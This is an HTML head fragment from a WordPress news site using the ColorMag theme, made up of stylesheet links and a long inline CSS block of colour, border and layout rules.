<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1768838875' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
